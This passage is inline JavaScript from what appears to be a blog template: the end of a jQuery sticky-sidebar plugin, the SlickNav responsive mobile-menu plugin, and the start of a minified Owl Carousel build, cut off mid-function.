					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 